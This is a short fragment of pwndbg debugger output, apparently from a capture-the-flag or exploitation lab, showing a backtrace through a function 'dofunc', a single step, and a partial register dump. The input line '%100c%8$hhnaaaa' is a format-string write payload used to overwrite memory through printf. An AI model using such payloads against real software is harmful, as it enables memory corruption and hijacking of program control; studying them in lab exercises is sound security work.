 07:0038│-008     0x7fffffffdfd8 ◂— 0x0
[ BACKTRACE
 ► 0   0x55555555520d dofunc+51
   1   0x55555555524f main+24
   2   0x7ffff7db2d90 __libc_start_call_main+128
   3   0x7ffff7db2e40 __libc_start_main+128
   4   0x5555555550ba _start+42
pwndbg> ni
%100c%8$hhnaaaa
0x0000555555555212 in dofunc ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / sh
*RAX  0x10
 RBX  0x0
*RCX  0x7ffff7e9d7e2 (read+18) ◂— cmp rax, -0x1000 /* 'H=' */
 RDX  0x100
 RDI  0x0